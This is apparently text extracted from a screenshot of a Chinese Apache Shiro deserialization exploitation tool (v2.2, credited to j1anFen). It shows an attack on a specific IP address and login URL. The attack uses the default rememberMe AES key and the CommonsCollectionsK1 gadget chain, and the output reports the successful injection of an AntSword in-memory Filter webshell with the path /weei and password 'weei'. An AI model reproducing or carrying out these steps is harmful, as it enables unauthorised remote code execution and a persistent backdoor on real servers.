 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://122.114.122.14:8081/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 蚁剑[Filter] 路径 /weei 密码 weei 执行注入
->|Filter already exists|<-
注入失败,请更换注入类型或者更换新路径
------------------------------------------------
蚁剑[Filter] 注入成功!
路径：http://122.114.122.14:8081/weei
密码：weei
------------------------------------------------
by j1anFen